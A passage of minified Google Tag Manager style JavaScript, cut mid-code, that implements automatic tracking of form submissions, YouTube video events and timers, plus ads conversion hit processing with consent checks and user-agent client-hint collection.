sc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;HH(c,function(){d&&b.call(c)},!1,JH(c))&&(b.call(c),d=
!1)}};
function LH(a,b){var c=this;if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");gD([function(){J(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=mD(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};rD("fsl","mwt",h,0);e||rD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};rD("fsl","ids",l,[]);e||rD("fsl","nv.ids",l,[]);nD("fsl","init",!1)||(KH(),oD("fsl","init",!0));return f}LH.J="internal.enableAutoEventOnFormSubmit";
function QH(){var a=this;}QH.J="internal.enableAutoEventOnGaSend";var RH={},SH=[];
function ZH(a,b){var c=this;return f}ZH.J="internal.enableAutoEventOnHistoryChange";var $H=["http://","https://","javascript:","file://"];
function dI(a,b){var c=this;return h}dI.J="internal.enableAutoEventOnLinkClick";var eI,fI;
function qI(a,b){var c=this;return d}qI.J="internal.enableAutoEventOnScroll";function rI(a){return function(){if(a.limit&&a.Ej>=a.limit)a.Nh&&w.clearInterval(a.Nh);else{a.Ej++;var b=Gb();xB({event:a.eventName,"gtm.timerId":a.Nh,"gtm.timerEventNumber":a.Ej,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Tn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Tn,"gtm.triggers":a.ys})}}}
function sI(a,b){
return f}sI.J="internal.enableAutoEventOnTimer";
var tI=function(a,b,c){function d(){var g=a();f+=e?(Gb()-e)*g.playbackRate/1E3:0;e=Gb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.on,q=l?Math.round(l):h?Math.round(n.on*h):Math.round(n.Eq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),u=A.hidden?!1:eG(c)>=.5;d();var t=void 0;b!==void 0&&(t=[b]);var v=sD(c,"gtm.video",t);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=u;return v},Sr:function(){e=Gb()},Zi:function(){d()}}};var vc=Ba(["data-gtm-yt-inspected-"]),uI=["www.youtube.com","www.youtube-nocookie.com"],vI,wI=!1;
var xI=function(a,b,c){var d=a.map(function(g){return{Ud:g,Qn:g,En:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Ud:g*c,Qn:void 0,En:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Ud-h.Ud});return f},yI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},zI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},AI=function(a,b){var c,d;function e(){u=tI(function(){return{url:x,title:y,on:v,Eq:a.getCurrentTime(),playbackRate:z}},b.We,a.getIframe());v=0;y=x="";z=1;return f}function f(I){switch(I){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var N=a.getVideoData();y=N?N.title:""}z=a.getPlaybackRate();if(b.wq){var ba=u.createEvent("start");xB(ba)}else u.Zi();t=xI(b.Pr,b.Or,a.getDuration());return g(I);default:return f}}function g(){C=a.getCurrentTime();E=Fb().getTime();
u.Sr();r();return h}function h(I){var N;switch(I){case 0:return n(I);case 2:N="pause";case 3:var ba=a.getCurrentTime()-C;N=Math.abs((Fb().getTime()-E)/1E3*z-ba)>1?"seek":N||"buffering";if(a.getCurrentTime())if(b.uq){var U=u.createEvent(N);xB(U)}else u.Zi();q();return l;case -1:return e(I);default:return h}}function l(I){switch(I){case 0:return n(I);case 1:return g(I);case -1:return e(I);default:return l}}function n(){for(;d;){var I=c;w.clearTimeout(d);I()}if(b.tq){var N=u.createEvent("complete",1);
xB(N)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(t.length&&z!==0){var I=-1,N;do{N=t[0];if(N.Ud>a.getDuration())return;I=(N.Ud-a.getCurrentTime())/z;if(I<0&&(t.shift(),t.length===0))return}while(I<0);c=function(){d=0;c=p;if(t.length>0&&t[0].Ud===N.Ud){t.shift();var ba=u.createEvent("progress",N.En,N.Qn);xB(ba)}r()};d=w.setTimeout(c,I*1E3)}}var u,t=[],v,x,y,z,C,E,G=e(-1);d=0;c=p;return{onStateChange:function(I){G=G(I)},onPlaybackRateChange:function(I){C=a.getCurrentTime();
E=Fb().getTime();u.Zi();z=I;q();r()}}},CI=function(a){Uc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)BI(d[f],a)}var c=A;b();pH(b)})},BI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.We)&&(xc(a,"data-gtm-yt-inspected-"+b.We),DI(a,b.rn))){a.id||(a.id=EI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=AI(d,b),f={},g;for(g in e)f={xg:f.xg},f.xg=g,e.hasOwnProperty(f.xg)&&d.addEventListener(f.xg,function(h){return function(l){return e[h.xg](l.data)}}(f))}},
DI=function(a,b){var c=a.getAttribute("src");if(FI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(vI||(vI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(vI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(vI));var f;f=dc(d);a.src=ec(f).toString();return!0}}return!1},FI=function(a,b){if(!a)return!1;for(var c=0;c<uI.length;c++)if(a.indexOf("//"+uI[c]+"/"+b)>=0)return!0;
return!1},EI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?EI():a};
function GI(a,b){var c=this;var d=function(){CI(q)};if(!wh(a))throw H(this.getName(),["Object","any"],arguments);gD([function(){J(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=mD(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=zI(B(a.get("progressThresholdsPercent"))),n=yI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={wq:f,tq:g,uq:h,Or:l,Pr:n,rn:p,We:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var u=w,t=u.onYouTubeIframeAPIReady;u.onYouTubeIframeAPIReady=function(){t&&t();d()};Uc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(FI(z,"iframe_api")||FI(z,"player_api"))return e}for(var C=A.getElementsByTagName("iframe"),E=C.length,G=0;G<E;G++)if(!wI&&DI(C[G],q.rn))return Nc("https://www.youtube.com/iframe_api"),
wI=!0,e});return e}GI.J="internal.enableAutoEventOnYouTubeActivity";wI=!1;function HI(a,b){if(!Dh(a)||!xh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}HI.J="internal.evaluateBooleanExpression";var II;function JI(a){var b=!1;return b}JI.J="internal.evaluateMatchingRules";var KI=function(a){hv(a)};var LI=[K.m.W,K.m.X];
var MI=function(a){var b=R(a,Q.A.Aa),c=R(a,Q.A.Hm),d=P(443)&&c?Iv(b):Hv(b),e;a:{if((kg(47)||P(168))&&On(LI)){var f=JF(a,"ccd_enable_cm",!1);if(!f||P(252)&&kg(47)){var g=R(a,Q.A.Qa);S(a,Q.A.Gi,!0);S(a,Q.A.Fd,!0);if(hw(g)){S(a,Q.A.Ii,!0);var h=d||Ur(),l={},n={eventMetadata:(l[Q.A.Wb]=Qi.N.yb,l[Q.A.Qa]=g,l[Q.A.Yi]=h,l[Q.A.Fd]=!0,l[Q.A.Gi]=!0,l[Q.A.Ii]=!0,l[Q.A.km]=f&&kg(47),l),noGtmEvent:!0},p=Jo(a.target.destinationId,a.eventName,a.D.C);OA(p,a.D.eventId,n);f&&R(a,Q.A.fd)||S(a,Q.A.Qa);e=h;break a}}}e=
void 0}var q=d||e;if(q){var r,u;r=Mu(a,K.m.Ba);u=Qy.Mi.io;var t=Mu(a,K.m.sd);!r&&t&&(r=t[K.m.Ba],u=Qy.Mi.vp);r||(r=Ur(Mu(a,K.m.pe)),kb("GTAG_EVENT_FEATURE_CHANNEL",zo.R.rh),u=Qy.Mi.Vp);X(a,K.m.Ba,r);X(a,K.m.wl,u);X(a,K.m.mb,q);S(a,Q.A.Oi,!0)}};
var NI=function(a){R(a,Q.A.Pm)||S(a,Q.A.Ea,!1)},OI=function(a){var b=R(a,Q.A.ba),c=On(LI),d=R(a,Q.A.ia),e=Mu(a,K.m.pe),f=R(a,Q.A.Fm);switch(b){case Qi.N.Ha:!f&&e&&NI(a);a.eventName===K.m.ma&&S(a,Q.A.Ea,!0);break;case Qi.N.Kb:case Qi.N.yb:if(!c||d||!f&&e)a.isAborted=!0;break;case Qi.N.Yb:c||(a.isAborted=!0);!f&&e||NI(a);R(a,Q.A.fd)||(a.isAborted=!0);a.eventName!==K.m.ma||L(a.D,K.m.Lk)!==!1&&L(a.D,K.m.wd)!==!1||S(a,Q.A.Ea,!0);break;case Qi.N.Da:P(448)&&a.eventName!==K.m.sc&&R(a,Q.A.Hc)&&(a.isAborted=
!0),P(453)&&e&&!f&&(a.isAborted=!0)}};var PI=function(a){var b;if(a.eventName!=="gtag.config"&&R(a,Q.A.Hm))switch(R(a,Q.A.ba)){case Qi.N.yb:b=97;P(223)?S(a,Q.A.Ea,!1):NI(a);break;case Qi.N.Kb:b=98;P(223)?S(a,Q.A.Ea,!1):NI(a);break;case Qi.N.Ha:b=99}!R(a,Q.A.Ea)&&b&&O(b);R(a,Q.A.Ea)===!0&&(a.isAborted=!0)};var QI=function(a){if(!R(a,Q.A.ia)){var b=L(a.D,K.m.cb)||{},c=L(a.D,K.m.Hb),d=R(a,Q.A.ce),e=R(a,Q.A.Pa),f=R(a,Q.A.Wc),g={Le:d,Qe:b,Xe:c,Sa:e,D:a.D,Ue:f,Wn:L(a.D,K.m.Oa)},h=R(a,Q.A.Aa);Lu(g,h);var l={ej:!1,Ue:f,targetId:a.target.id,D:a.D,Yc:d?h:void 0,Lh:d,nn:Mu(a,K.m.hh),nj:Mu(a,K.m.Nc),jj:Mu(a,K.m.Lc),rj:Mu(a,K.m.ud)};Py(l);a.isAborted=!0}};function RI(){return Mq(7)&&Mq(9)&&Mq(10)};function WI(a){if(P(10))return;var b=zj()||!!Bj(a.D);P(431)&&(b=kg(50)||!!Bj(a.D));if(b||P(168))return;ly();};var XI=function(a){WI(a)};
var YI=function(a){if(!R(a,Q.A.Ea)&&!a.isAborted)if(R(a,Q.A.ba)!==Qi.N.Ha)R(a,Q.A.km)&&X(a,K.m.yh,"1"),Ky(a);else{var b=R(a,Q.A.Qa),c=Mu(a,K.m.Jb),d=kg(47)&&On(LI)&&R(a,Q.A.fd)&&JF(a,"ccd_enable_cm",!1);d&&(P(252)&&(S(a,Q.A.Qa),X(a,K.m.Jb)),S(a,Q.A.Fd,!1),X(a,K.m.yh,"1"));var e=or(kr);S(a,Q.A.wm,e);for(var f,g=[],h=m(nr),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.fb];if(p===void 0||p<n.zg)break;g.push(p.toString())}(f=g.join("~"))&&X(a,"_&gcl_ctr",f);Ky(a);if(R(a,Q.A.Xb)&&On(LI)){var q=KF(a);
S(q,Q.A.ba,Qi.N.Dd);S(q,Q.A.Tf,!0);Ky(q)}if(R(a,Q.A.Oi)){var r=KF(a);S(r,Q.A.ba,Qi.N.be);S(r,Q.A.Tf,!0);Ky(r)}if(vj()&&P(148)&&On(LI)){var u=KF(a);S(u,Q.A.ba,Qi.N.Ge);S(u,Q.A.Tf,!0);Ky(u)}if(d){var t=KF(a);X(t,K.m.yh,"2");S(t,Q.A.Fd,!0);S(t,Q.A.Qa,b);X(t,K.m.Jb,c);S(t,Q.A.Wf,!0);S(t,Q.A.Tf,!0);Ky(t)}}};var ZI=function(a){var b=R(a,Q.A.ba)===Qi.N.Ha;if(!b||a.eventName===K.m.Bb||a.D.isGtmEvent)a.copyToHitData(K.m.oa),b&&(a.copyToHitData(K.m.lf),a.copyToHitData(K.m.jf),a.copyToHitData(K.m.kf),a.copyToHitData(K.m.hf),X(a,K.m.fi,K.m.Bb),P(113)&&(a.copyToHitData(K.m.Ac),a.copyToHitData(K.m.yc),a.copyToHitData(K.m.zc)))};var $I=function(){var a=Bc&&Bc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function aJ(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var bJ=function(a){On(K.m.X)&&(w._gtmpcm===!0||$I()?X(a,K.m.md,"2"):aJ()&&X(a,K.m.md,"1"));(Hc()||Jc())&&S(a,Q.A.Xb,!0);Hc()||Jc()||S(a,Q.A.Fi,!0);S(a,Q.A.Je,R(a,Q.A.Wc)&&!On(LI));R(a,Q.A.ia)&&X(a,K.m.ia,!0);a.D.eventMetadata[Q.A.Ed]&&X(a,K.m.im,!0)};var cJ=function(a){a.copyToHitData(K.m.Ba);a.copyToHitData(K.m.Ca);a.copyToHitData(K.m.kb);R(a,Q.A.Xb)?X(a,K.m.Ci,"www.google.com"):X(a,K.m.Ci,"www.googleadservices.com");var b=L(a.D,K.m.Vb);b!==!0&&b!==!1||X(a,K.m.Vb,b)};var dJ=function(a){var b=a.target.ids[mo[0]];if(b){X(a,K.m.hi,b);var c=a.target.ids[mo[1]];c&&X(a,K.m.pe,c);L(a.D,K.m.ei)===!0&&S(a,Q.A.Fm,!0)}else a.isAborted=!0};var eJ=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},gJ=function(a){if(!R(a,Q.A.ia)){var b=Mu(a,K.m.ud),c=L(a.D,K.m.xa);c||(c=b===1?w.top.location.href:w.location.href);X(a,K.m.xa,eJ(c));a.copyToHitData(K.m.Xa,A.referrer);X(a,K.m.Gb,fJ());a.copyToHitData(K.m.lb);var d=bG();X(a,K.m.Sc,d.width+"x"+d.height);var e=fq(),f=dq(e);f.url&&c!==f.url&&X(a,K.m.si,eJ(f.url))}};
var fJ=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&jj(a.substring(0,b))===void 0;)b--;return jj(a.substring(0,b))||""};function hJ(a){S(a,Q.A.Ea,!0);S(a,Q.A.nb,Gb());S(a,Q.A.Pm,a.D.eventMetadata[Q.A.Ea])};var iJ=function(a){P(47)&&(a.copyToHitData(K.m.Tg),a.copyToHitData(K.m.Ug),a.copyToHitData(K.m.Sg))};var jJ=function(a){if(P(443)&&On(LI)){var b=R(a,Q.A.Qa);if(hw(b)){var c=R(a,Q.A.Aa),d=R(a,Q.A.Yi)||Iv(c);X(a,K.m.mb,d)}}};var kJ=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(rb(c))try{var d=Number(c());isNaN(d)||X(a,K.m.bl,d)}catch(e){}}};var lJ=function(a){a.copyToHitData(K.m.ye);a.copyToHitData(K.m.qe);a.copyToHitData(K.m.zd);a.copyToHitData(K.m.te);a.copyToHitData(K.m.Jc);a.copyToHitData(K.m.rd)};var mJ=function(a){if(On(K.m.X)){a.copyToHitData(K.m.Oa);var b=im(em.Z.Lm);if(b===void 0)hm(em.Z.Mm,!0);else{var c=im(em.Z.Ch);X(a,K.m.Hf,c+"."+b)}}};
var tJ=function(a,b){if(a&&(sb(a)&&(a=ko(a)),a)){var c=void 0,d=!1,e=L(b,K.m.lp);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=ko(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=L(b,K.m.ql),l;if(h){l=Array.isArray(h)?h:[h];var n=L(b,K.m.ol),p=L(b,K.m.pl),q=L(b,K.m.rl),r=hn(L(b,K.m.kp)),u=n||p,t=1;a.prefix!=="UA"||c||(t=5);for(var v=0;v<l.length;v++)if(v<t)if(c){var x=c,y=l[v],z=r,C=b,E={Qd:u,options:q};O(21);if(y&&
z){E=E||{};for(var G={countryNameCode:z,destinationNumber:y,retrievalTime:Fb()},I=0;I<x.length;I++){var N=x[I];nJ[N.id]||(N&&N.prefix==="AW"&&!G.adData&&N.ids.length>=2?(G.adData={ak:N.ids[mo[0]],cl:N.ids[mo[1]]},oJ(G.adData,C),nJ[N.id]=!0):N&&N.prefix==="UA"&&!G.gaData&&(G.gaData={gaWpid:N.destinationId},nJ[N.id]=!0))}(G.gaData||G.adData)&&pJ(qJ,E,void 0,C)(E.Qd,G,E.options)}}else if(a.prefix==="AW"&&a.ids[mo[1]])rJ(a.ids[mo[0]],a.ids[mo[1]],l[v],b,{Qd:u,options:q});else if(a.prefix==="UA"){var ba=
a.destinationId,U=l[v],M={Qd:u};O(23);if(U){M=M||{};var T=pJ(sJ,M,ba),la={};M.Qd!==void 0?la.receiver=M.Qd:la.replace=U;la.ga_wpid=ba;la.destination=U;T(2,Fb(),la)}}}}}},rJ=function(a,b,c,d,e){O(22);if(c){e=e||{};var f=pJ(uJ,e,a,d),g={ak:a,cl:b};e.Qd===void 0&&(g.autoreplace=c);oJ(g,d);f(2,e.Qd,g,c,0,Fb(),e.options)}},oJ=function(a,b){a.dma=$q();ar()&&(a.dmaCps=Zq());Sq(b)?a.npa="0":a.npa="1"},pJ=function(a,b,c,d){var e=w;if(e[a.functionName])return b.Gj&&Uc(b.Gj),e[a.functionName];var f=vJ();e[a.functionName]=
f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||vJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);Al({destinationId:D(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},Vy("https://","http://",a.scriptUrl),b.Gj,b.Er);return f},vJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},uJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},sJ={functionName:"_gaPhoneImpl",
idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},IJ={fo:ng(2),aq:"5"},qJ={functionName:"_googCallTrackingImpl",additionalQueues:[sJ.functionName,uJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(IJ.fo||IJ.aq)+".js"},nJ={};var JJ=function(a){R(a,Q.A.ia)||tJ(a.target,a.D);a.isAborted=!0};var KJ=function(a){On(K.m.W)&&dv(a)};var LJ=function(a){var b=On(K.m.W)?Yn.pscdl:"denied";b!=null&&X(a,K.m.Rg,b)};var MJ={};var NJ=function(a,b){var c=a.D;if(b===void 0?0:b){var d=c.getMergedValues(K.m.Ia);Sb(d)&&X(a,K.m.hh,Sb(d))}var e=c.getMergedValues(K.m.Ia,1,fn(Sp.C[K.m.Ia])),f=c.getMergedValues(K.m.Ia,2),g=Sb(na(Object,"assign").call(Object,{},e,na(Object,"assign").call(Object,{},MJ)),"."),h=Sb(f,".");g&&X(a,K.m.Nc,g);h&&X(a,K.m.Lc,h)};function OJ(a){var b=uA(!1);b&&a.mergeHitDataForKey(K.m.Fb,{gtb:b})};var PJ="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function QJ(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function RJ(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=na(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function SJ(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function TJ(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function UJ(a){if(!TJ(a))return null;var b=QJ(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(PJ).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var VJ=function(a){var b={};b[K.m.If]=a.architecture;b[K.m.Jf]=a.bitness;a.fullVersionList&&(b[K.m.Kf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Lf]=a.mobile?"1":"0";b[K.m.Mf]=a.model;b[K.m.Nf]=a.platform;b[K.m.Of]=a.platformVersion;b[K.m.Pf]=a.wow64?"1":"0";return b},WJ=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=RJ(d);if(e)c(e);else{var f=SJ(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.wg||(c.wg=!0,O(106),c(null,Error("Timeout")))},b);f.then(function(h){c.wg||(c.wg=!0,O(104),d.clearTimeout(g),c(h))}).catch(function(h){c.wg||(c.wg=!0,O(105),d.clearTimeout(g),c(null,h))})}else c(null)}},YJ=function(){var a=w;if(TJ(a)&&(XJ=Gb(),!SJ(a))){var b=UJ(a);b&&(b.then(function(){O(95)}),b.catch(function(){O(96)}))}},XJ;var ZJ=function(a){if(!TJ(w))O(87);else if(XJ!==void 0){O(85);var b=RJ(w);if(b){if(b)for(var c=VJ(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(a,f,c[f])}}else O(86)}};function $J(a,b){b=b===void 0?!1:b;var c=R(a,Q.A.eg),d=JF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;R(a,Q.A.eb)&&(f=R(a,Q.A.Pa)===Rj());e&&f?S(a,Q.A.Uh,!0):(S(a,Q.A.Uh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=Qj().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Jj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=Rj()===n)}g||h?R(a,Q.A.Uh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var aK=function(a){var b=L(a.D,K.m.Pc),c=L(a.D,K.m.Oc);b&&!c?(a.eventName!==K.m.ma&&a.eventName!==K.m.je&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)};var cK=function(a){var b=bK[a.target.destinationId];if(!a.isAborted&&b)for(var c=MF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},dK=function(a,b){var c=bK[a];c||(c=bK[a]=[]);c.push(b)},bK={};var eK=function(a){cK(a);};var fK=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,gK=/^www.googleadservices.com$/;function hK(a){a||(a=iK());return a.zs?!1:a.gr||a.hr||a.jr||a.ir||a.Ne||a.Hh||a.Qq||a.bc==="aw.ds"||P(235)&&a.bc==="aw.dv"||a.Uq?!0:!1}
function iK(){var a={},b=ns(!0);a.zs=!!b._up;var c=Rt(),d=tu();a.gr=c.aw!==void 0;a.hr=c.dc!==void 0;a.jr=c.wbraid!==void 0;a.ir=c.gbraid!==void 0;a.bc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Ne=d.Ne;a.Hh=d.Hh;var e=A.referrer?kj(qj(A.referrer),"host"):"";a.Uq=fK.test(e);a.Qq=gK.test(e);return a};function jK(){var a=w.__uspapi;if(rb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var kK=function(a){if(a.eventName===K.m.ma||P(433))if(P(24)){var b=On(LI);S(a,Q.A.Je,L(a.D,K.m.La)!=null&&L(a.D,K.m.La)!==!1&&!b);var c=R(a,Q.A.qm),d=L(a.D,K.m.ub)!==!1,e=Ju(a);d||X(a,K.m.Qg,"1");var f=zt(e.prefix),g=R(a,Q.A.ia)||R(a,Q.A.gg)||R(a,Q.A.Ie);!P(433)||c||g||X(a,"_&apvc","0");if(a.eventName===K.m.ma&&!g){var h=L(a.D,K.m.Hb),l=L(a.D,K.m.cb)||{};Ku({Le:d,Qe:l,Xe:h,Yc:e});if(!c)if(ru(f))P(433)&&(S(a,Q.A.ae,!0),X(a,"_&apvc","1"));else if(!P(433)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&X(a,K.m.oh,a.target.destinationId);X(a,K.m.Mc,a.eventName);a.eventName===K.m.ma&&X(a,K.m.Mc,K.m.sc);if(R(a,Q.A.ia))X(a,K.m.Mc,K.m.yo),X(a,K.m.ia,"1");else if(R(a,Q.A.gg))X(a,K.m.Mc,K.m.Jo);else if(R(a,Q.A.Ie))X(a,K.m.Mc,K.m.Go);else{var n=Rt();X(a,K.m.kd,n.gclid);X(a,K.m.pd,n.dclid);X(a,K.m.Jk,n.gclsrc);Mu(a,K.m.kd)||Mu(a,K.m.pd)||(X(a,K.m.oe,n.wbraid),X(a,K.m.df,n.gbraid));X(a,K.m.Xa,Wt());X(a,K.m.xa,wu());if(Ec){var p=kj(qj(Ec),"host");p&&X(a,K.m.tl,p)}if(!R(a,Q.A.Ie)){var q=
tu();X(a,K.m.bf,q.Ne);X(a,K.m.cf,q.sn)}var r=iK();hK(r)&&X(a,K.m.xe,"1");X(a,K.m.Mk,Ly());ns(!1)._up==="1"&&X(a,K.m.fl,"1")}ym=!0;X(a,K.m.Gb);X(a,K.m.ld);b&&(X(a,K.m.Gb,fJ()),d&&(Bs(e),X(a,K.m.ld,zs[Cs(e.prefix)])));X(a,K.m.uc);X(a,K.m.tb);if(!Mu(a,K.m.kd)&&!Mu(a,K.m.pd)&&bv(f)){var u=wt(e);u.length>0&&X(a,K.m.uc,u.join("."))}else if(!Mu(a,K.m.oe)&&b){var t=ut(f+"_aw");t.length>0&&X(a,K.m.tb,t.join("."))}X(a,K.m.ml,gd());a.D.isGtmEvent&&(a.D.C[K.m.Sb]=Sp.C[K.m.Sb]);Sq(a.D)?X(a,K.m.Id,!1):X(a,K.m.Id,
!0);S(a,Q.A.Uj,!0);var v=jK();v!==void 0&&X(a,K.m.Qf,v||"error");var x=Lq();x&&X(a,K.m.ve,x);var y=Kq();y&&X(a,K.m.ze,y);P(433)?R(a,Q.A.Hc)||S(a,Q.A.Ea,!1):S(a,Q.A.Ea,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var lK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===K.m.Cb&&!a.D.isGtmEvent){var d=L(a.D,K.m.Af);if(typeof d==="function"&&!R(a,Q.A.ia)){var e=String(L(a.D,K.m.Bf)),f=e;c[e]&&(f=c[e]);var g=Mu(a,f)||L(a.D,e);if(b){if(typeof d==="function")if(e===K.m.tb&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===K.m.rp&&P(258)){var l,n={};On(LI)&&(n.auid=Mu(a,K.m.ld));var p=iK();if(hK(p))n.gad_source=p.Ne,n.gad_campaignid=p.Hh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Bc.userAgent;else{var q=R(a,Q.A.Aa);n.gad_source=$u(q.prefix).ng}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function mK(a){Fk&&(ym=!0,a.eventName===K.m.ma?Em(a.D,a.target.id):(R(a,Q.A.Hc)||(Bm[a.target.id]=!0),MA(R(a,Q.A.Pa))))};var nK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.sj===void 0?!1:f.sj;d=f.lj===void 0?!1:f.lj;e=f.vn===void 0?!1:f.vn;d||(a.D.isGtmEvent?R(a,Q.A.ba)!==Qi.N.Ha&&a.eventName&&X(a,K.m.Mc,a.eventName):X(a,K.m.Mc,a.eventName));zb(a.D.C,function(g,h){Sy[g]||c&&Tm[g]||e&&Uy[g]||X(a,g,h)})};var oK=function(a){if(P(433))for(var 